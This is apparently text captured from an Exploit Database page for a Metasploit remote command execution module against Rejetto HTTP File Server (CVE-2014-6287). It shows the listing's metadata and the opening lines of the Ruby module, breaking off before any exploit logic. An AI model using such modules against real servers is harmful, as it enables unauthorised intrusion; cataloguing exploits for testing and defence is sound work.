 https://www.exploit-db.com/exploits/34926
90%
EXPLOIT
DATABASE
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)
EDB-ID:
34926
CVE:
2014-6287
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2014-10-09
Vulnerable App:
Copy
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => "Rejetto HttpFileServer Remote Command Execution",